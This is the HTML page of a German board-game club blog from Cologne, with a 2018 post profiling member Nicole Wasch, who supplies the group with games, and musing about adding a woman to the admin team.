<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615277569091959865&amp;zx=6a4706c8-bd08-4b33-ad48-76dd9282c6a0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615277569091959865&amp;zx=6a4706c8-bd08-4b33-ad48-76dd9282c6a0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<script type='text/javascript'>
cookieChoices = {};
</script>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.brettspielen.koeln/' style='display: block'><h1 style='display:none'></h1>
<img alt='BrettspieleN.Köln' height='654px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh6Tb-Smyh0tbmjxXr35Ti_UqWeT3Ri2GBmFPi8WCjKHEfVmue2VuhA8tRiesFJ4LW_8eDk9S6XUiGKk1BdHo-5jlQRtcYCnWSMKcZZ7_GPnap0U5Yho_pKKZJ1b7fMn34TnhtjZPyimZ3/s1600/BrettspielenKoeln_Logo_kleiner.jpg' style='display: block' width='1554px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2513.2826403332333!2d6.908258850550737!3d50.95547837944785!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bf2547951ea67f%3A0x4ebaa3c5e8d50253!2swww.BrettspieleN.Koeln+-+Brettspiel+Cafe+Brettspiele!5e0!3m2!1sde!2sde!4v1524004980128" width="800" height="120" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.brettspielen.koeln/'>Home</a></li>
<li itemprop='name'><a href='http://www.brettspielen.koeln/p/spielcafe.html' itemprop='url'>SpielCafe</a></li>
<li itemprop='name'><a href='http://www.facebook.com/groups/brettspielenkoeln' itemprop='url'>Facebook</a></li>
<li itemprop='name'><a href='https://chat.whatsapp.com/JREgy8FTE7ID77w8nhVo6X' itemprop='url'>Whatsapp</a></li>
<li itemprop='name'><a href='http://www.instagram.com/brettspielenkoeln/' itemprop='url'>Instagram</a></li>
<li itemprop='name'><a href='https://colognecon.de' itemprop='url'>CologneCon</a></li>
<li itemprop='name'><a href='http://www.brettspielen.koeln/p/impressum.html' itemprop='url'>Impressum</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Juni 07, 2018' itemprop='datePublished'/>
<meta content='2018-06-10T07:52:17Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='BrettspieleN.Köln' itemprop='name'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span itemscope='itemscope' itemtype='http://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'><a class='bhome' href='https://www.brettspielen.koeln/' itemprop='url' property='v:title' rel='v:url'><span itemprop='title' style='display:none;'>home</span><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.brettspielen.koeln/search/label/Mitspieler' property='v:title' rel='v:url'>Mitspieler</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Mitspielerin Teil 6 - Nicole Wasch
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/10512434736754256313' rel='author' title='Michael Tabel'>
<span itemprop='name'>Michael Tabel</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-06-07T12:06:00+02:00'>Juni 07, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.brettspielen.koeln/search/label/Mitspieler?max-results=5' rel='tag nofollow'>Mitspieler</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1124415457454163191' itemprop='articleBody'>
<meta content='    Ich bin ein sexistischer Feminist! Brauchen wir eine Frauenquote?   Wir waren nun sechs Admins, wären damit nicht mehr beschlussfähig, a...' name='twitter:description'/>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s1600/34755243_1950245168352868_769679120358440960_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="778" data-original-width="770" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg" width="316" /></a></div>
Ich bin ein sexistischer Feminist! Brauchen wir eine Frauenquote?<br />
<br />
Wir waren nun sechs Admins, wären damit nicht mehr beschlussfähig, also muss eine ungerade Zahl wieder hergestellt werden.<br />
<br />
Das wir nur Kerle sind wurmt mich schon etwas länger, und eine Frauenquote brauchts eigentlich nicht. Es soll Diejenige den Job bekommen die ihn gerne und gut macht. <br />
<br />
Ich hänge aber seit Jahren nur mit bärtigen Menschen zusammen wenn es um das Brettspielgrüppchen geht.<br />
<br />
Brauchen wir etwas weibliche Wärme in unserem Adminreigen?<br />
<br />
Wir haben da den einen, der für Subtiles Empathieloser ist als Mr. Spock, den anderen der niemanden die Hand geben kann, einen brutal stressfreien der von seiner selbst gezeugten Eishockeymannschaft gestählt ist, einen bärbeissigen Bajuwaren im Exil, den Drillinstructor und seine 40 Räuber, und mich den verhinderten Misanthropen.<br />
<br />
Schaue ich mir die Anzahl der Beiträge an, taucht eine Frau immer mit unter den ersten drei Plätzen auf. Nicole versorgt uns mit dem Stoff aus Pappe, Holz und Plastik, nach der wir alle so gieren. Wenn es so weiter geht ist mein Nicoleloot bald größer als mein Messeloot.<br />
<br />
Nicole ist bei fast jeden Brettspieltreffen in aller Munde. Warum Nicole das macht hat uns alle lange rätseln lassen. Das Hobby ist schon lange nicht mehr das brettspielen, das perfektionieren von Taktiken, das gewinnen. Wir kaufen ständig mehrere Spiele pro Woche, türmen einen immer größeren Pile of Shame ungespielter Spiele auf, und kaum ein Spiel wird zweimal gespielt.<br />
<br />
Wir anderen machen es insgeheim genauso, können es uns aber noch nicht eingestehen. Nicole ist schon dort, wo wir noch hinkommen.&nbsp;Wäre es eine andere Droge würden wir Nicole wohl packen und in einer Entziehungskur schicken. Aber so ist sie unsere Drogendealerin und sie versorgt uns immer mit neuen Stoff.<br />
<br />
Um Nicole herum hat sich im weiten Kölner Umland ein kostenfreies Transportnetzwerk gebildet, Stefan, Achim und Dirk fahren regelmäßig zu ihr und das dienstägliche SpielCafe in Köln ist der Hauptumschlagsplatz. Weil mein Kombi nun seit längerem ein Brettspieltransportzwischenlager geworden ist, mir wichtig ist das unser 0 Euro Projekt kostenfrei bleibt, nannte dasHü diese Logistik für umme "transporTabeLn".<br />
<br />
Nicole ist für uns so etwas wie ein unsichtbarer Mäzen und steht unter meinem persönlichen Schutz. Wer Ihr verbieten möchte, dass Sie uns mit Ihren Spielen versorgt, den kicke ich.<br />
<br />
Frauenquote?<br />
Mir ist völlig schnurps welche Chromosome Nicole hat.<br />
<br />
Nicole fragte mich ob sie denn die richtige sei.<br />
<br />
Gerade was das Thema Geld angeht, geht es immer sehr um Vertrauen. Nicole gibt hier massiv Vorschuss an Unbekannte. Manchmal dauert das transportabeln etwas, da es oft durch zahlreiche Hände geht. Bei Nicole gabs nie Probleme, nie ein böses Wort, nicht von ihr, und auch nicht von dritten.<br />
<br />
Außerdem, wir sind süchtig!<br />
<br />
<br />
Mitspieler Teil 1 "Hallo Heiko!"<br />
http://www.brettspielen.koeln/2017/11/mitspieler-teil1-heiko.html<br />
<br />
Mitspieler Teil 2 Stefan<br />
http://www.brettspielen.koeln/2017/11/mitspieler-teil-2-stefan-und-esther.html<br />
<br />
Mitspieler Teil 3 dasHü<br />
http://www.brettspielen.koeln/2017/11/mitspieler-teil-3-andreas-dashu-huttig.html<br />
<br />
Mitspieler Teil 4 Achim<br />
http://www.brettspielen.koeln/2017/11/mitspieler-teil-4-achim-wikisquirrel.html<br />
<br />
Mitspieler Teil 5 Martin<br />
http://www.brettspielen.koeln/2018/06/mitspieler-martin-brock-konzen.html<br />
<br /></div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html&title=Mitspielerin Teil 6 - Nicole Wasch' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html&title=Mitspielerin Teil 6 - Nicole Wasch' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html&title=Mitspielerin Teil 6 - Nicole Wasch' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTK2EjFEMU31thpW_Lv3SodSCYXHv2-FV4d0SssHpgFgdSmW-a-n2G8RsuG_0RbUDtFp4j7C3KOklXffggExPoXMs5bShVEghCnTkyxG54ObVafwrYFnzEWF5JL9MUiPjU05xJz6w_Mihw/s320/34755243_1950245168352868_769679120358440960_n.jpg&description=    Ich bin ein sexistischer Feminist! Brauchen wir eine Frauenquote?   Wir waren nun sechs Admins, wären damit nicht mehr beschlussfähig, a...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html&title=Mitspielerin Teil 6 - Nicole Wasch' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html' text='Mitspielerin Teil 6 - Nicole Wasch'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Mitspielerin Teil 6 - Nicole Wasch >> https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Mitspieler
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.brettspielen.koeln/2018/06/mitspieler-teil-05-michael-tabel.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.brettspielen.koeln/2018/06/mitspieler-martin-brock-konzen.html' id='Blog1_blog-pager-older-link' title='Älterer Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
von
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10512434736754256313' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10512434736754256313' rel='author' title='author profile'>
<span itemprop='name'>Michael Tabel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.brettspielen.koeln/2018/06/mitspieler-teil-6-nicole-wasch.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-06-07T12:06:00+02:00'>Juni 07, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.brettspielen.koeln/search/label/Mitspieler' rel='tag'>Mitspieler</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.brettspielen.koeln/2018/06/mitspieler-teil-05-michael-tabel.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'>Neuerer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.brettspielen.koeln/2018/06/mitspieler-martin-brock-konzen.html' id='Blog1_blog-pager-older-link' title='Älterer Post'>Älterer Post</a>
</span>
<a class='home-link' href='https://www.brettspielen.koeln/'>Startseite</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>Toleranz</h2>
<div class='widget-content'>
<a href='http://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html'>
<img alt='Toleranz' height='164' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRg-PToPwFYWp5nebkbPwcEvxwZ6pyIdUzbpfeQY1omCJY710sFFmKTnpXWwkVOFH2GHPjfMKyr67vrMegp465rlipv88GdfOi4zw2xBxKa1OBuFK-8-LDAYBH3ep4odNmzOjnv8nFWsNv/s232/Spielend-fuer-Toleranz.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Beliebte Beiträge</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2018/10/der-drehteller-und-unnutzlichste-baum.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7t9ztwQmnmrV0WM_detydGKjpwGNzUBSyXUYvY4e2XC31u0d8wu8lhOzASHK6Ql3fFDi2kf33iNXeIHWj5GxId3rsj8ifNRAaR9QpjKFm4s3wDV0pqiOK8JOKUYP9uEMRuPRroeP7orxZ/w72-h72-p-k-no-nu/DSC_0043+%25281%2529.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2018/10/der-drehteller-und-unnutzlichste-baum.html'>Der Drehteller und der unnützlichste Baum der Brettspielgeschichte</a></div>
<div class='item-snippet'>  &quot;Haste Everdell schon gespielt?&quot;   &quot;Wir haben gestern Everdell gespielt. Das war schön!&quot;   &quot;Wir spielen morgen au...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.brettspielen.koeln/2025/03/blog-post.html'>(ohne Titel)</a></div>
<div class='item-snippet'>&#160;Karnevalsdienstag bleibt das SpielCafe geschlossen!</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3s31AQnzTC3abfw_gzQSkRJF6ur0zhkVHTh3N3Quyt80ETaHn1v-1I8CxrpddFB0NEA9hG9wQpV2sI2_MmE_-EAMVi1X7HinScDq9nWNNt4vBNqK4YStQYZopFT_VNCYJS_JAZZzUgoY/w72-h72-p-k-no-nu/Spielend-fuer-Toleranz.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2018/10/spielend-fur-toleranz.html'>Spielend für Toleranz</a></div>
<div class='item-snippet'> Spielend für Toleranz&#160; von AUTOR:&#160; UDO BARTSCH           Zahlreiche andere Webseiten und Blogs* zeigen ab heute (nicht unbedingt direkt ab ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2018/05/spielabend-versaut.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdH4YMHzDs3_BjOR70grsesqec8zTSTKnUm7MMIb3A2aCmXTITX9-G7Wn8ITa2yG6TYjaEqJIzmrjK_mniUpQBNT4MxfSPpDSbqGfoA4XtpUXjjALcWSWKS33cUZqrY6QVhZFp4A95N6U0/w72-h72-p-k-no-nu/DSC_0177.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2018/05/spielabend-versaut.html'>Feudum - Spielabend versaut!</a></div>
<div class='item-snippet'>Gestern kam Feudum auf den Tisch. Ein Spiel das per Kickstarter finanziert und veröffentlicht wurde. Solche Spiele können wahre Perlen sein,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2018/09/die-spitze-des-pile-of-shame-erklommen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNFlEqgNeR2uvjhaCRuwsCRwsvAX8cAIGL1bclFbAXbdHtB4VtlcB9GFezUW7U_A6N40umODUxGhiKBDf68CU4_4nf4BAqr1XlPc3Y-3icYcQwRSbLxoNna-4i32LU-hOgrj8GTRCgdmxp/w72-h72-p-k-no-nu/DSC_0002+%25281%2529.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2018/09/die-spitze-des-pile-of-shame-erklommen.html'>Die Spitze des Pile of Shame erklommen - Mykerinos! </a></div>
<div class='item-snippet'>Wir haben es heute tatsächlich geschafft&#160; Silkes &#160;Pile of Shame heute vollständig abzuspielen!!!!111einself!&#160;Ok, Silke hat &quot;nur&quot; z...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2025/09/15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/ali1.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2025/09/15.html'>(ohne Titel)</a></div>
<div class='item-snippet'>&#160;Im 15. Jahr veranstalten wir am 27 und 28&#160;September 2025 wieder das  kostenfreie Spielwochenende in der Spielscheune im Altenberger Hof in ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2023/08/im-12.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmlWjxkCs35UKo3WxhY3uXWe6Q5Mj3Q668LxPiC1mZewogATy8aLTb1WNGwzKUiGeLk-6lUnD3RYZeJAz3SQr1JdXhHP1uNTJYJyYOx9dZfW-K-L_ej6zvf7cVgQ3neKHZOMufO02CtZU_9F8YnTGNtFwIKWHWE9ItGIBBAjaDa5dg-ZFgCMNZSSH0W4M/w72-h72-p-k-no-nu/scheune2k.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2023/08/im-12.html'>12. Spielscheune Ali Baba & Brettspielen Köln zum Stadt, Land Spielt.</a></div>
<div class='item-snippet'>Im 13. Jahr veranstalten wir am 16 und 17 September 2023 wieder das kostenfreie Spielwochenende in der Spielscheune im Altenberger Hof in Ni...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2024/06/wir-sind-immer-noch-hochaktiv-ich.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEZRs3GoPi7oQhnnBIIo9wtPmQft3ot3_pwu7i0eqo_MlBAnUl-YGNkmx6Xyw-ILzJ6yF-S2t3RKhaQj2nEwDfCPmPNXQzghbVF8k69VhMcGVw0XawsaVYLuHHtSFkHYWgLrhKoVs=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2024/06/wir-sind-immer-noch-hochaktiv-ich.html'>(ohne Titel)</a></div>
<div class='item-snippet'>&#160;Ja, wir sind immer noch hochaktiv, ich organisiere und spiele mehr als je zuvor! Unsere neue Whatsapp-Community ist eine Ergänzung zu unser...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2018/05/das-bierspiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRB58MhQ9IdYKYMtJ8lMQUUqcxy6u1QjAG_lGR13aXYpB2O7wB2y2TCqUq8dnU0nltJG79k6GrSuBADEw41I5IbeamQIGLW71jM5xUI2KLSp9mwfJWO91C3EyEvIkEG1ZH5SZduOQSZkzy/w72-h72-p-k-no-nu/13700226_1280589771971184_8784041204572344243_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2018/05/das-bierspiel.html'>Das Bierspiel</a></div>
<div class='item-snippet'>    Ein Rückblick auf das mit Abstand übelste Spiel in meiner Sammlung. Brettspiel, Drugs, Dice &amp; Roll \m/&#160; :-)    Ein Partyspiel, nein,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.brettspielen.koeln/2021/01/maulwurf-compay.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwXuJ3UihDQYVUkVegx1ghn2ljygIIQdUSzDAzLw0lZWcnzriqpJgVlKhz5f6ud2t1r2lfeRZ4HHS23onEsEqklR_yXGj4BYkzdOIlRLorl37X6t4oD9a_M9gy7-_zTsGKuD5ykvugx_IX/w72-h72-p-k-no-nu/20201231_114458.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.brettspielen.koeln/2021/01/maulwurf-compay.html'>Maulwurf Company</a></div>
<div class='item-snippet'>&#160; Maulwurf Company Mein Brettspielhasser fragte doch tatsächlich ob wir nochmal ein Spiel zusammen spielen können, aber er sucht aus. Das Ma...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiv</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2025/'>2025</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2025/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2025/03/'>März</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2024/'>2024</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2024/06/'>Juni</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.brettspielen.koeln/2023/'>2023</a>
